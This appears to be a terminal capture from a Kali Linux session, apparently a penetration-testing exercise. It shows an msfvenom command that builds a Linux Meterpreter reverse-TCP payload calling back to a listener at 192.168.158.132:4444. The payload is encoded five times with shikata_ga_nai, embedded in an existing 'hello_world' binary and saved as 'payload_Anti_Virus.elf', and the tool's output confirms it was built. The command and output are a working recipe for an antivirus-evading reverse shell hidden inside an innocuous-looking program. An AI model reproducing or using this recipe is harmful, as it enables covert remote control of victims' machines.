 ┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.158.132 LPORT=4444 -e x8
6/shikata_ga_nai -i 5 -f elf -x /root/hello_world -o /root/payload_Anti_Virus.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai succeeded with size 177 (iteration=1)
x86/shikata_ga_nai succeeded with size 204 (iteration=2)
x86/shikata_ga_nai succeeded with size 231 (iteration=3)
x86/shikata_ga_nai succeeded with size 258 (iteration=4)
x86/shikata_ga_nai chosen with final size 258
Payload size: 258 bytes
Final size of elf file: 16184 bytes
Saved as: /root/payload_Anti_Virus.elf